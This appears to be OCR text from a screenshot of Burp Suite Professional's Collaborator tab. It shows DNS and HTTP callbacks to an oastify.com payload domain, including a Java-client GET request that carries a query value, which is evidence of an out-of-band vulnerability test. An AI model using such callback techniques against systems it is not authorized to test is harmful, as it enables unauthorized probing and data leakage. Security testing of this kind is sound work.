 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.2.3 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically ?
# Time Type Payload Source IP address Comment
1 2025-Jul-01 08:49:50.490 UTC DNS l0mrdcf8n2ngggowe6fbsl4qxh38ryfn 3.251.95.131
2 2025-Jul-01 08:49:50.490 UTC DNS l0mrdcf8n2ngggowe6fbsl4qxh38ryfn 3.251.95.148
3 2025-Jul-01 08:49:50.495 UTC HTTP l0mrdcf8n2ngggowe6fbsl4qxh38ryfn 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?x=b60aa91abae1 HTTP/1.1
2 User-Agent: Java/21.0.1
3 Host: l0mrdcf8n2ngggowe6fbsl4qxh38ryfn.oastify.com
4 Accept: */*
5 Connection: keep-alive
6
7
Inspector
Request attributes 2
Request query parameters 1
Request headers 4
? Search... 0 highlights